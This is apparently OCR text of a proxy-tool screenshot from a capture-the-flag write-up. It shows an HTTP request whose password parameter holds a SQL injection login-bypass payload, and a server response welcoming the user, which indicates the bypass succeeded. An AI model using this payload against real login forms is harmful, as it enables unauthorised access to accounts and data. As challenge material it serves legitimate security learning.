 Request
Pretty Raw Cookies \n
1 GET /?user=nglong05&pass='or(select(1))='1 HTTP/1.1
2 Host: 103.197.184.163:12113
3
4
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Aug 2025 15:59:11 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Content-Length: 11
6 Content-Type: text/html;
charset=UTF-8
7
8 welcome \o/